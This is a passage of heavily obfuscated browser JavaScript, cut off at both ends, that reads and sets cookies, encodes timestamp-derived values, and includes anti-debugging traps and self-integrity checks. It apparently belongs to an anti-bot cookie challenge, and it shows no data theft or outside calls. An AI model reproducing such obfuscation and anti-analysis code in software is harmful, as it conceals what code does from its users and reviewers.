'\x55\x31\x75\x65')],_0x1236('0x4', '\x46\x46\x69\x73'))){_0x34d955=_0x15a54f[_0x1236('0x5', '\x6c\x4f\x7a\x4e')];_0x1330f7=_0x34d955[_0x1236('0x6', '\x5d\x72\x51\x4b')];}var _0x359305=_0x15a54f[_0x1236('0x7', '\x48\x5b\x6b\x6f')];var _0x4d7fe0=_0x15a54f[_0x1236('0x8', '\x59\x6d\x46\x35')];var _0x29019b=new _0x15a54f[_0x1236('0x9', '\x70\x42\x44\x24')]()[_0x1236('0xa', '\x43\x41\x4c\x47')]();var _0x49dd4c='';function _0x32fa85(_0x54523d){var _0x316d95={'\x78\x53\x69':function _0x338491(_0x46ac3c,_0x1dc763){return _0x46ac3c<_0x1dc763;},'\x59\x4d\x66':function _0x165d6f(_0x2a55c9,_0x5ad4af){return _0x2a55c9==_0x5ad4af;},'\x6f\x6e\x56':function _0xcd25f5(_0x2ac4a9,_0x3d7535){return _0x2ac4a9>>_0x3d7535;},'\x77\x76\x53':function _0x65387a(_0x319e4b,_0x2efe02){return _0x319e4b|_0x2efe02;},'\x49\x6b\x76':function _0x24937a(_0x357c8c,_0x3d370e){return _0x357c8c<<_0x3d370e;},'\x53\x66\x58':function _0x444836(_0x5e95aa,_0x43e88a){return _0x5e95aa&_0x43e88a;},'\x6c\x69\x4b':function _0x1c56b7(_0x51e92c,_0x3a478f){return _0x51e92c&_0x3a478f;},'\x5a\x63\x4a':function _0x46610b(_0x3f5830,_0x56f25f){return _0x3f5830<<_0x56f25f;},'\x6d\x62\x61':function _0xf476c2(_0x41e7c3,_0x49a7b4){return _0x41e7c3&_0x49a7b4;},'\x66\x64\x4a':function _0x46206e(_0x14a304,_0x41c65f){return _0x14a304&_0x41c65f;},'\x4f\x41\x72':function _0x19fad6(_0x38980f,_0x72822d){return _0x38980f&_0x72822d;},'\x6b\x74\x55':function _0x5bfecb(_0x50c2bc,_0x6f424){return _0x50c2bc|_0x6f424;},'\x73\x59\x61':function _0x5105b6(_0x1e1da6,_0x2fb66a){return _0x1e1da6<<_0x2fb66a;},'\x53\x48\x7a':function _0x4f839a(_0x5d5714,_0x5529ea){return _0x5d5714>>_0x5529ea;},'\x46\x43\x42':function _0x296231(_0x22ec3b,_0x4b9787){return _0x22ec3b==_0x4b9787;},'\x65\x4b\x43':function _0x14b1bf(_0x38dcff,_0x5f2b52){return _0x38dcff&_0x5f2b52;}};var _0x2791bc=_0x1236('0xb', '\x59\x6d\x46\x35')[_0x1236('0xc', '\x74\x58\x4a\x40')]('\x7c'),_0x2d028b=0x0;while(!![]){switch(_0x2791bc[_0x2d028b++]){case'\x30':_0x2e5d68='';continue;case'\x31':return _0x2e5d68;continue;case'\x32':while(_0x316d95[_0x1236('0xd', '\x5b\x52\x5b\x4c')](_0x305299,_0x55355f)){var _0x460d30=_0x1236('0xe', '\x46\x46\x69\x73')[_0x1236('0xf', '\x58\x6e\x63\x21')]('\x7c'),_0x2bbdf0=0x0;while(!![]){switch(_0x460d30[_0x2bbdf0++]){case'\x30':if(_0x316d95[_0x1236('0x10', '\x56\x76\x74\x56')](_0x305299,_0x55355f)){_0x2e5d68+=_0x52912c[_0x1236('0x11', '\x79\x21\x50\x51')](_0x316d95[_0x1236('0x12', '\x56\x76\x74\x56')](_0x58622f,0x2));_0x2e5d68+=_0x52912c[_0x1236('0x13', '\x48\x5b\x6b\x6f')](_0x316d95[_0x1236('0x14', '\x69\x26\x63\x26')](_0x316d95[_0x1236('0x15', '\x62\x6c\x36\x6c')](_0x316d95[_0x1236('0x16', '\x5d\x72\x51\x4b')](_0x58622f,0x3),0x4),_0x316d95[_0x1236('0x17', '\x29\x55\x38\x55')](_0x316d95[_0x1236('0x18', '\x65\x23\x46\x47')](_0x4d69d1,0xf0),0x4)));_0x2e5d68+=_0x52912c[_0x1236('0x19', '\x55\x31\x75\x65')](_0x316d95[_0x1236('0x1a', '\x76\x42\x6e\x43')](_0x316d95[_0x1236('0x1b', '\x65\x39\x72\x44')](_0x4d69d1,0xf),0x2));_0x2e5d68+='\x3d';break;}continue;case'\x31':_0x4d69d1=_0x54523d[_0x1236('0x1c', '\x5d\x72\x51\x4b')](_0x305299++);continue;case'\x32':_0x193010=_0x54523d[_0x1236('0x1d', '\x6b\x45\x75\x38')](_0x305299++);continue;case'\x33':_0x2e5d68+=_0x52912c[_0x1236('0x1e', '\x70\x6f\x53\x28')](_0x316d95[_0x1236('0x1f', '\x79\x21\x50\x51')](_0x193010,0x3f));continue;case'\x34':_0x2e5d68+=_0x52912c[_0x1236('0x20', '\x65\x43\x44\x26')](_0x316d95[_0x1236('0x21', '\x63\x64\x4f\x4c')](_0x316d95[_0x1236('0x22', '\x46\x46\x69\x73')](_0x316d95[_0x1236('0x23', '\x76\x37\x40\x57')](_0x4d69d1,0xf),0x2),_0x316d95[_0x1236('0x24', '\x40\x36\x47\x52')](_0x316d95[_0x1236('0x25', '\x5e\x5b\x78\x44')](_0x193010,0xc0),0x6)));continue;case'\x35':_0x2e5d68+=_0x52912c[_0x1236('0x26', '\x74\x64\x64\x41')](_0x316d95[_0x1236('0x27', '\x37\x6c\x6d\x6e')](_0x316d95[_0x1236('0x28', '\x5d\x69\x40\x5d')](_0x316d95[_0x1236('0x29', '\x40\x38\x4e\x73')](_0x58622f,0x3),0x4),_0x316d95[_0x1236('0x2a', '\x2a\x51\x4b\x6d')](_0x316d95[_0x1236('0x2b', '\x76\x33\x41\x4f')](_0x4d69d1,0xf0),0x4)));continue;case'\x36':if(_0x316d95[_0x1236('0x2c', '\x63\x64\x4f\x4c')](_0x305299,_0x55355f)){_0x2e5d68+=_0x52912c[_0x1236('0x2d', '\x65\x57\x4d\x50')](_0x316d95[_0x1236('0x2e', '\x55\x31\x75\x65')](_0x58622f,0x2));_0x2e5d68+=_0x52912c[_0x1236('0x2f', '\x63\x64\x4f\x4c')](_0x316d95[_0x1236('0x30', '\x5e\x5b\x78\x44')](_0x316d95[_0x1236('0x31', '\x4b\x50\x4b\x2a')](_0x58622f,0x3),0x4));_0x2e5d68+='\x3d\x3d';break;}continue;case'\x37':_0x58622f=_0x316d95[_0x1236('0x32', '\x6c\x4f\x7a\x4e')](_0x54523d[_0x1236('0x33', '\x62\x6c\x36\x6c')](_0x305299++),0xff);continue;case'\x38':_0x2e5d68+=_0x52912c[_0x1236('0x34', '\x5b\x52\x5b\x4c')](_0x316d95[_0x1236('0x35', '\x65\x43\x44\x26')](_0x58622f,0x2));continue;}break;}}continue;case'\x33':var _0x58622f,_0x4d69d1,_0x193010;continue;case'\x34':_0x55355f=_0x54523d[_0x1236('0x36', '\x5b\x52\x5b\x4c')];continue;case'\x35':var _0x52912c=_0x1236('0x37', '\x48\x21\x32\x58');continue;case'\x36':_0x305299=0x0;continue;case'\x37':var _0x2e5d68,_0x305299,_0x55355f;continue;}break;}}function _0x425989(_0x553e74){var _0x3a8280=_0x4feaaf(this,function(){var _0xf57df8=function(){return'\x64\x65\x76';},_0x1edcc7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x53c62a=function(){var _0x281245=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x281245['\x74\x65\x73\x74'](_0xf57df8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xafd404=function(){var _0x31a35c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x31a35c['\x74\x65\x73\x74'](_0x1edcc7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e6b8=function(_0x31fcc1){var _0x4f9997=~-0x1>>0x1+0xff%0x0;if(_0x31fcc1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4f9997)){_0x21f3d7(_0x31fcc1);}};var _0x21f3d7=function(_0x52464d){var _0x5ac333=~-0x4>>0x1+0xff%0x0;if(_0x52464d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ac333){_0x57e6b8(_0x52464d);}};if(!_0x53c62a()){if(!_0xafd404()){_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e6b8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3a8280();var _0x86d01b={'\x52\x73\x53':function _0x54c304(_0x19bf7c,_0x5a4454){return _0x158f93[_0x1236('0x38', '\x40\x36\x47\x52')](_0x19bf7c,_0x5a4454);}};return function(_0x40a31b){_0x49dd4c+=_0x40a31b;return _0x86d01b[_0x1236('0x39', '\x79\x21\x50\x51')](_0x553e74,_0x40a31b);};}function _0x2550e1(){var _0x1540f2={'\x76\x78\x62':function _0x2554db(_0xe34291){return _0xe34291();},'\x42\x4e\x54':function _0x351587(_0x5982e6,_0xe92af9){return _0x5982e6<_0xe92af9;},'\x57\x78\x41':function _0x874b0(_0x101892,_0x24f53a){return _0x101892+_0x24f53a;}};var _0x580102=_0x1236('0x3a', '\x6a\x55\x4e\x62')[_0x1236('0x3b', '\x5d\x69\x40\x5d')]('\x7c'),_0x3f6887=0x0;while(!![]){switch(_0x580102[_0x3f6887++]){case'\x30':var _0x190b1e=new _0x15a54f[_0x1236('0x3c', '\x6b\x45\x75\x38')]();continue;case'\x31':var _0x4bf582=_0x3237d8[_0x1236('0x3d', '\x29\x55\x38\x55')][_0x1236('0x3e', '\x43\x41\x4c\x47')]('\x3b');continue;case'\x32':_0x1540f2[_0x1236('0x3f', '\x46\x46\x69\x73')](_0x530542);continue;case'\x33':for(var _0x9a9086=0x0;_0x1540f2[_0x1236('0x40', '\x74\x64\x64\x41')](_0x9a9086,_0x4bf582[_0x1236('0x41', '\x37\x6c\x6d\x6e')]);_0x9a9086++){var _0x2b6cde=_0x4bf582[_0x9a9086][_0x1236('0x42', '\x5a\x26\x28\x7a')](0x0,_0x4bf582[_0x9a9086][_0x1236('0x43', '\x34\x48\x69\x72')]('\x3d'));var _0x455ee2=_0x4bf582[_0x9a9086][_0x1236('0x44', '\x6a\x55\x4e\x62')](_0x1540f2[_0x1236('0x45', '\x62\x6c\x36\x6c')](_0x4bf582[_0x9a9086][_0x1236('0x46', '\x43\x64\x55\x40')]('\x3d'),0x1),_0x4bf582[_0x9a9086][_0x1236('0x47', '\x76\x42\x6e\x43')]);if(_0x158029[_0x1236('0x48', '\x5b\x52\x5b\x4c')](_0x2b6cde)){_0x190b1e[_0x190b1e[_0x1236('0x49', '\x35\x64\x29\x23')]]=_0x455ee2;}}continue;case'\x34':var _0x158029=new _0x15a54f[_0x1236('0x4a', '\x58\x6e\x63\x21')](_0x1236('0x4b', '\x76\x42\x6e\x43'));continue;case'\x35':return _0x190b1e;continue;}break;}}function _0x506521(_0x4440c1){var _0x580d0b={'\x48\x62\x4a':function _0x4046de(_0x29e616,_0x550f32,_0x221aac,_0x18d427){return _0x29e616(_0x550f32,_0x221aac,_0x18d427);},'\x79\x56\x73':function _0x319bed(_0x1733e0,_0x2c9e50){return _0x1733e0(_0x2c9e50);},'\x71\x53\x42':function _0xa458c9(_0x21f1e4,_0x168f3d){return _0x21f1e4+_0x168f3d;},'\x43\x64\x63':function _0x5ca07e(_0x2ffba1,_0x297123){return _0x2ffba1+_0x297123;},'\x6a\x4e\x61':function _0x2f63f0(_0x3de2a0,_0x14af87,_0x362313){return _0x3de2a0(_0x14af87,_0x362313);},'\x4e\x74\x6f':function _0x658429(_0x1e8e69,_0x3b99bd){return _0x1e8e69-_0x3b99bd;},'\x48\x66\x6e':function _0x320cd3(_0x557061){return _0x557061();},'\x70\x56\x6c':function _0x48171b(_0x468be7,_0x57f55d){return _0x468be7%_0x57f55d;},'\x73\x50\x78':function _0x40a788(_0x1b29af,_0x19766c){return _0x1b29af<_0x19766c;},'\x46\x79\x66':function _0x4fae04(_0x1de3a4,_0x4ef30b){return _0x1de3a4%_0x4ef30b;},'\x4d\x52\x6d':function _0x8cfb1c(_0x56ab1e,_0xfd31ae){return _0x56ab1e+_0xfd31ae;},'\x4e\x61\x63':function _0x4aef76(_0x1ab9db,_0xf7c347){return _0x1ab9db+_0xf7c347;},'\x44\x63\x67':function _0x298391(_0x46126e,_0xeef07c){return _0x46126e<_0xeef07c;},'\x46\x4a\x4a':function _0xf94a0(_0x1d777d,_0x1d7ffc){return _0x1d777d+_0x1d7ffc;},'\x57\x5a\x79':function _0x59e79d(_0x37e2b7){return _0x37e2b7();}};var _0x1668f6=_0x1236('0x4c', '\x69\x26\x63\x26')[_0x1236('0x4d', '\x5d\x72\x51\x4b')]('\x7c'),_0x27f674=0x0;while(!![]){switch(_0x1668f6[_0x27f674++]){case'\x30':_0x580d0b[_0x1236('0x4e', '\x6d\x4b\x61\x58')](_0x4a1e9e,_0x1236('0x4f', '\x5e\x5b\x78\x44'),_0x3adf56,0x14);continue;case'\x31':var _0x133253=_0x3e88b7[_0x1236('0x50', '\x74\x58\x4a\x40')](function(_0x12de7a){return _0x158f93[_0x1236('0x51', '\x6a\x55\x4e\x62')](_0x3e88b7[_0x12de7a],_0x3a471a)?_0xc7ac59[_0x12de7a]:'';})[_0x1236('0x52', '\x65\x57\x4d\x50')]('');continue;case'\x32':var _0x3e88b7=[];continue;case'\x33':_0x3adf56=_0x580d0b[_0x1236('0x53', '\x74\x64\x64\x41')](btoa,_0x580d0b[_0x1236('0x54', '\x74\x58\x4a\x40')](_0x580d0b[_0x1236('0x55', '\x76\x33\x41\x4f')](_0x580d0b[_0x1236('0x56', '\x5b\x52\x5b\x4c')](_0x580d0b[_0x1236('0x57', '\x55\x31\x75\x65')](_0x1236,_0x580d0b[_0x1236('0x58', '\x72\x53\x25\x72')](_0x2361[_0x1236('0x59', '\x5e\x5b\x78\x44')],0x1),_0x5b2c62[_0x1236('0x5a', '\x55\x31\x75\x65')](0x0,0x5)),_0x1236('0x5b', '\x62\x6c\x36\x6c'))+_0x8c893a,_0x1236('0x5c', '\x6c\x4f\x7a\x4e')),_0x3f1016));continue;case'\x34':var _0x3f1016='';continue;case'\x35':var _0x3adf56;continue;case'\x36':var _0x8c893a=_0x101fef[_0x1236('0x5d', '\x56\x76\x74\x56')]();continue;case'\x37':_0x580d0b[_0x1236('0x5e', '\x58\x6e\x63\x21')](_0x530542);continue;case'\x38':var _0x101fef=new _0x15a54f[_0x1236('0x5f', '\x48\x5b\x6b\x6f')](_0x3762c3[_0x1236('0x60', '\x65\x57\x4d\x50')]);continue;case'\x39':_0x2361[_0x1236('0x61', '\x58\x6e\x63\x21')](_0x580d0b[_0x1236('0x62', '\x74\x58\x4a\x40')](btoa,_0x4440c1));continue;case'\x31\x30':var _0xc7ac59=_0x1236('0x63', '\x58\x6e\x63\x21');continue;case'\x31\x31':var _0x19b8cc=[];continue;case'\x31\x32':var _0x139e78=_0x3e88b7[_0x1236('0x64', '\x48\x5b\x6b\x6f')](function(_0x1789d1){return _0x1e72e8[_0x1236('0x65', '\x76\x37\x40\x57')](_0x3e88b7[_0x1789d1],_0x3a471a)?'':_0xc7ac59[_0x1789d1];})[_0x1236('0x66', '\x40\x38\x4e\x73')]('');continue;case'\x31\x33':var _0x1e72e8={'\x53\x59\x67':function _0xd56cde(_0x3a707c,_0x592ae8){return _0x580d0b[_0x1236('0x67', '\x5e\x5b\x78\x44')](_0x3a707c,_0x592ae8);}};continue;case'\x31\x34':var _0x54b8c7=0x0;continue;case'\x31\x35':for(var _0xf507da=0x0;_0x580d0b[_0x1236('0x68', '\x74\x64\x64\x41')](_0xf507da,_0x5b2c62[_0x1236('0x69', '\x6a\x55\x4e\x62')]);_0xf507da++){_0x3f1016+=_0x580d0b[_0x1236('0x6a', '\x29\x55\x38\x55')](_0x5b2c62[_0x1236('0x6b', '\x76\x42\x6e\x43')](_0xf507da),_0x8c893a[_0x1236('0x6c', '\x6a\x55\x4e\x62')](_0x580d0b[_0x1236('0x6d', '\x51\x7a\x31\x62')](_0xf507da,_0x8c893a[_0x1236('0x6e', '\x34\x5a\x77\x42')])))[_0x1236('0x6f', '\x6c\x4f\x7a\x4e')](0x10);}continue;case'\x31\x36':for(var _0x444137=0x0;_0x580d0b[_0x1236('0x68', '\x74\x64\x64\x41')](_0x444137,_0x580d0b[_0x1236('0x70', '\x65\x43\x44\x26')](_0x139e78[_0x1236('0x71', '\x6b\x68\x71\x32')],_0x133253[_0x1236('0x72', '\x79\x48\x5e\x68')]));_0x444137++){_0x19b8cc[_0x1236('0x73', '\x69\x26\x63\x26')](_0x444137);}continue;case'\x31\x37':_0x2361[_0x1236('0x74', '\x5e\x5b\x78\x44')]();continue;case'\x31\x38':var _0x3762c3=_0x580d0b[_0x1236('0x75', '\x35\x64\x29\x23')](_0x2550e1);continue;case'\x31\x39':var _0x74d6d1='\xfa\xf9\x7d\x36\x91\x5d\x88\x0e';var _0xeaab09=_0x74d6d1['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x4f3e3a=_0x74d6d1['\x73\x75\x62\x73\x74\x72'](0x7);var _0x351517='\xec\x89\xb9\x0e\x13\x4c\xda\x7a';var _0xcc0be5=0x2;var _0xd3768e=0x0;var _0x6f57a9=[];for(var _0x5b29be=0x0;_0x5b29be<_0x351517['\x6c\x65\x6e\x67\x74\x68'];_0x5b29be++){_0x6f57a9['\x70\x75\x73\x68'](_0x5b29be);}var _0x82e75d=_0x6f57a9.map(function(_0x671a5e){return (_0x6f57a9[_0x671a5e]%_0xcc0be5)?'':_0x351517[_0x671a5e];})['\x6a\x6f\x69\x6e']('');var _0x3fff84=_0x6f57a9.map(function(_0x279461){return (_0x6f57a9[_0x279461]%_0xcc0be5)?_0x351517[_0x279461]:'';})['\x6a\x6f\x69\x6e']('');var _0xdb6264=[];for(var _0x691738=0x0;_0x691738<_0x82e75d['\x6c\x65\x6e\x67\x74\x68']+_0x3fff84['\x6c\x65\x6e\x67\x74\x68'];_0x691738++){_0xdb6264['\x70\x75\x73\x68'](_0x691738);}var _0x9ae812=_0xdb6264.map(function(_0xa24ab4){return _0xa24ab4%_0xcc0be5==_0xd3768e?_0x82e75d[_0xa24ab4/_0xcc0be5]:_0x3fff84[_0xa24ab4/_0xcc0be5|_0xd3768e];})['\x6a\x6f\x69\x6e']('');var _0x3ee3ff='\xd4\xc5\xca\x3a\x5b\x90\xa8\x59';var _0x5a2443=_0x3ee3ff['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xdb2fd6=_0x3ee3ff['\x73\x75\x62\x73\x74\x72'](0x7);var _0x5b2c62=_0x1236('0x77', _0x9ae812);continue;case'\x32\x30':var _0x46b7d6=_0x19b8cc[_0x1236('0x78', '\x72\x53\x25\x72')](function(_0x3f1150){return _0x158f93[_0x1236('0x79', '\x4e\x64\x32\x6b')](_0x158f93[_0x1236('0x7a', '\x48\x5b\x6b\x6f')](_0x3f1150,_0x3a471a),_0x54b8c7)?_0x139e78[_0x158f93[_0x1236('0x7b', '\x74\x58\x4a\x40')](_0x3f1150,_0x3a471a)]:_0x133253[_0x158f93[_0x1236('0x7c', '\x4e\x64\x32\x6b')](_0x158f93[_0x1236('0x7d', '\x5b\x52\x5b\x4c')](_0x3f1150,_0x3a471a),_0x54b8c7)];})[_0x1236('0x7e', '\x70\x6f\x53\x28')]('');continue;case'\x32\x31':for(var _0x2ac344=0x0;_0x580d0b[_0x1236('0x7f', '\x70\x42\x44\x24')](_0x2ac344,_0xc7ac59[_0x1236('0x80', '\x4b\x66\x26\x47')]);_0x2ac344++){_0x3e88b7[_0x1236('0x81', '\x74\x64\x64\x41')](_0x2ac344);}continue;case'\x32\x32':var _0x3a471a=0x2;continue;case'\x32\x33':for(var _0xf507da=0x0;_0x580d0b[_0x1236('0x82', '\x5d\x72\x51\x4b')](_0xf507da,_0x3762c3[_0x1236('0x83', '\x5a\x26\x28\x7a')]);_0xf507da++){_0x101fef[_0xf507da]=_0x580d0b[_0x1236('0x84', '\x76\x37\x40\x57')](_0x133ef2,_0x580d0b[_0x1236('0x85', '\x55\x31\x75\x65')](_0x4440c1,_0x3762c3[_0xf507da]));}continue;case'\x32\x34':_0x580d0b[_0x1236('0x86', '\x48\x5b\x6b\x6f')](_0x530542);continue;}break;}}function _0x133ef2(_0xfb9c10){var _0x40cd9e=0x0;for(var _0x144514=0x0;_0x158f93[_0x1236('0x87', '\x48\x21\x32\x58')](_0x144514,_0xfb9c10[_0x1236('0x88', '\x65\x23\x46\x47')]);_0x144514++){_0x40cd9e+=_0xfb9c10[_0x1236('0x89', '\x76\x37\x40\x57')](_0x144514);}_0x158f93[_0x1236('0x8a', '\x70\x42\x44\x24')](_0x530542);return _0x40cd9e;}function _0x4a1e9e(_0x1c683a,_0x4e9a66,_0x2ef684){var _0x1053b7={'\x6f\x42\x72':function _0xf30ec5(_0x206641,_0x44e638){return _0x206641<_0x44e638;},'\x44\x52\x6e':function _0x217711(_0xf76314,_0x1d8cfb){return _0xf76314+_0x1d8cfb;},'\x7a\x49\x53':function _0x46fe55(_0x40b033,_0x42142d){return _0x40b033*_0x42142d;},'\x6e\x4b\x68':function _0x2e1e0f(_0x3ee507,_0xab4383){return _0x3ee507+_0xab4383;},'\x77\x43\x44':function _0x398c7b(_0x49ffc9,_0x18a35e){return _0x49ffc9+_0x18a35e;},'\x67\x69\x4c':function _0x37b57b(_0x53fc7e,_0x573de4){return _0x53fc7e%_0x573de4;},'\x51\x79\x44':function _0xedad13(_0x3e7d11,_0x27f313){return _0x3e7d11<_0x27f313;}};var _0x19fdf9=_0x1236('0x8b', '\x59\x6d\x46\x35')[_0x1236('0x8c', '\x79\x21\x50\x51')]('\x7c'),_0xd20b9=0x0;while(!![]){switch(_0x19fdf9[_0xd20b9++]){case'\x30':for(var _0xa85972=0x0;_0x1053b7[_0x1236('0x8d', '\x34\x48\x69\x72')](_0xa85972,_0x1053b7[_0x1236('0x8e', '\x55\x31\x75\x65')](_0x4737de[_0x1236('0x8f', '\x29\x55\x38\x55')],_0x150aa5[_0x1236('0x90', '\x46\x46\x69\x73')]));_0xa85972++){_0x3d5f8f[_0x1236('0x91', '\x65\x21\x26\x55')](_0xa85972);}continue;case'\x31':var _0x51c9ca='';continue;case'\x32':var _0x25b641=_0x3d5f8f[_0x1236('0x92', '\x6a\x55\x4e\x62')](function(_0x255f30){return _0x158f93[_0x1236('0x93', '\x6b\x45\x75\x38')](_0x158f93[_0x1236('0x94', '\x4b\x66\x26\x47')](_0x255f30,_0x5dde95),_0x2ae603)?_0x4737de[_0x158f93[_0x1236('0x95', '\x5d\x72\x51\x4b')](_0x255f30,_0x5dde95)]:_0x150aa5[_0x158f93[_0x1236('0x96', '\x56\x76\x74\x56')](_0x158f93[_0x1236('0x97', '\x58\x6e\x63\x21')](_0x255f30,_0x5dde95),_0x2ae603)];})[_0x1236('0x98', '\x4e\x64\x32\x6b')]('');continue;case'\x33':var _0x150aa5=_0x7828a3[_0x1236('0x99', '\x5d\x69\x40\x5d')](function(_0x30142b){return _0x158f93[_0x1236('0x9a', '\x76\x33\x41\x4f')](_0x7828a3[_0x30142b],_0x5dde95)?_0x44e651[_0x30142b]:'';})[_0x1236('0x52', '\x65\x57\x4d\x50')]('');continue;case'\x34':if(_0x2ef684){var _0xd87c3b=new _0x15a54f[_0x1236('0x9b', '\x76\x42\x6e\x43')]();_0xd87c3b[_0x1236('0x9c', '\x34\x5a\x77\x42')](_0x1053b7[_0x1236('0x9d', '\x5d\x69\x40\x5d')](_0xd87c3b[_0x1236('0x9e', '\x47\x63\x37\x6d')](),_0x1053b7[_0x1236('0x9f', '\x6a\x55\x4e\x62')](_0x2ef684,0x3e8)));var _0x51c9ca=_0x1053b7[_0x1236('0xa0', '\x29\x55\x38\x55')](_0x1236('0xa1', '\x4b\x50\x4b\x2a'),_0xd87c3b[_0x1236('0xa2', '\x47\x63\x37\x6d')]());}continue;case'\x35':var _0x44e651=_0x1236('0xa3', '\x5b\x52\x5b\x4c');continue;case'\x36':_0x3237d8[_0x1236('0xa4', '\x46\x46\x69\x73')]=_0x1053b7[_0x1236('0xa5', '\x65\x23\x46\x47')](_0x1053b7[_0x1236('0xa6', '\x58\x6e\x63\x21')](_0x1053b7[_0x1236('0xa7', '\x79\x48\x5e\x68')](_0x1c683a,'\x3d'),_0x4e9a66),_0x51c9ca)+_0x1236('0xa8', '\x74\x64\x64\x41');continue;case'\x37':var _0x3d5f8f=[];continue;case'\x38':var _0x1eaba2={'\x43\x6d\x73':function _0x525f7b(_0x53b63c,_0x5bc9f6){return _0x1053b7[_0x1236('0xa9', '\x4e\x64\x32\x6b')](_0x53b63c,_0x5bc9f6);}};continue;case'\x39':var _0x5dde95=0x2;continue;case'\x31\x30':var _0x7828a3=[];continue;case'\x31\x31':for(var _0x39892a=0x0;_0x1053b7[_0x1236('0xaa', '\x65\x39\x72\x44')](_0x39892a,_0x44e651[_0x1236('0xab', '\x5d\x69\x40\x5d')]);_0x39892a++){_0x7828a3[_0x1236('0xac', '\x4e\x64\x32\x6b')](_0x39892a);}continue;case'\x31\x32':var _0x4737de=_0x7828a3[_0x1236('0xad', '\x6c\x4f\x7a\x4e')](function(_0x4b279d){return _0x1eaba2[_0x1236('0xae', '\x43\x64\x55\x40')](_0x7828a3[_0x4b279d],_0x5dde95)?'':_0x44e651[_0x4b279d];})[_0x1236('0xaf', '\x65\x23\x46\x47')]('');continue;case'\x31\x33':var _0x2ae603=0x0;continue;}break;}}function _0x261d85(){var _0x41f5df={'\x67\x70\x6c':function _0x3e5f96(_0x21db80,_0x205c39){return _0x158f93[_0x1236('0xb0', '\x76\x33\x41\x4f')](_0x21db80,_0x205c39);},'\x79\x78\x68':function _0x2d784d(_0x1311b2,_0x58e974){return _0x158f93[_0x1236('0xb1', '\x72\x53\x25\x72')](_0x1311b2,_0x58e974);},'\x64\x4f\x6d':function _0x3ef9aa(_0x25a591,_0xe937ec){return _0x158f93[_0x1236('0xb2', '\x6d\x4b\x61\x58')](_0x25a591,_0xe937ec);},'\x4e\x71\x6b':function _0x4f3575(_0x16d430,_0x2a1cc2){return _0x158f93[_0x1236('0xb3', '\x55\x31\x75\x65')](_0x16d430,_0x2a1cc2);},'\x70\x79\x6f':function _0x505849(_0xee6162,_0x178b41){return _0x158f93[_0x1236('0xb4', '\x40\x38\x4e\x73')](_0xee6162,_0x178b41);},'\x63\x57\x4a':function _0x1965d1(_0x134d0b,_0x16be21){return _0x158f93[_0x1236('0xb5', '\x5b\x52\x5b\x4c')](_0x134d0b,_0x16be21);}};function _0x41ee28(_0x20bdef){if(_0x41f5df[_0x1236('0xb6', '\x65\x21\x26\x55')](_0x41f5df[_0x1236('0xb7', '\x6d\x4b\x61\x58')]('',_0x41f5df[_0x1236('0xb8', '\x6d\x4b\x61\x58')](_0x20bdef,_0x20bdef))[_0x1236('0xb9', '\x72\x53\x25\x72')],0x1)||_0x41f5df[_0x1236('0xba', '\x4b\x66\x26\x47')](_0x41f5df[_0x1236('0xbb', '\x4b\x66\x26\x47')](_0x20bdef,0x14),0x0)){(function(){}[_0x1236('0xbc', '\x70\x42\x44\x24')](_0x1236('0xbd', '\x35\x64\x29\x23'))());}else{(function(){}[_0x1236('0xbe', '\x65\x43\x44\x26')](_0x1236('0xbf', '\x72\x53\x25\x72'))());}return _0x41f5df[_0x1236('0xc0', '\x65\x39\x72\x44')](_0x41ee28,++_0x20bdef);}try{return _0x158f93[_0x1236('0xc1', '\x70\x6f\x53\x28')](_0x41ee28,0x0);}catch(_0x4b2e68){}};function _0x530542(){if(_0x158f93[_0x1236('0xc2', '\x65\x21\x26\x55')](_0x158f93[_0x1236('0xc3', '\x4e\x64\x32\x6b')](new _0x15a54f[_0x1236('0xc4', '\x59\x6d\x46\x35')]()[_0x1236('0xc5', '\x79\x21\x50\x51')](),_0x29019b),0x1f4)){_0x158f93[_0x1236('0xc6', '\x6d\x4b\x61\x58')](_0x261d85);}}function _0x10c51f(_0x327032){var _0x496bf5={'\x77\x47\x61':function _0x389ea2(_0x5631d0,_0x30485f){return _0x5631d0+_0x30485f;},'\x6c\x65\x56':function _0x8b11ee(_0x28f113,_0x2e62da){return _0x28f113-_0x2e62da;},'\x4d\x66\x57':function _0x51ece4(_0x4efe76,_0x392ccf){return _0x4efe76<_0x392ccf;},'\x71\x56\x50':function _0x22b9bf(_0x4e82b7,_0x3cfc3a){return _0x4e82b7!==_0x3cfc3a;},'\x4c\x4a\x68':function _0xa32178(_0x1ba8ac){return _0x1ba8ac();},'\x5a\x4e\x66':function _0x370709(_0x394a9,_0x53f30d){return _0x394a9(_0x53f30d);},'\x70\x44\x61':function _0x1ad286(_0x29dba5,_0x417cc6){return _0x29dba5+_0x417cc6;},'\x54\x6f\x61':function _0x29d290(_0x4d3c9c,_0x316c5c){return _0x4d3c9c(_0x316c5c);},'\x42\x44\x6d':function _0x54d7e9(_0x47f637,_0x522dfa){return _0x47f637+_0x522dfa;},'\x50\x61\x59':function _0x3041c7(_0x47e06f,_0x594639){return _0x47e06f===_0x594639;},'\x6f\x68\x64':function _0x5e0f73(_0x4a930b,_0x48fcec){return _0x4a930b(_0x48fcec);},'\x54\x58\x59':function _0x56717b(_0x7e0572,_0x8f3e35){return _0x7e0572+_0x8f3e35;},'\x7a\x45\x47':function _0x453f76(_0x483110,_0x59a01c){return _0x483110===_0x59a01c;},'\x65\x52\x52':function _0x14b9cb(_0x219a44,_0xaec11f){return _0x219a44(_0xaec11f);},'\x56\x6c\x79':function _0x41330f(_0x4af8c2,_0x4d6ee4){return 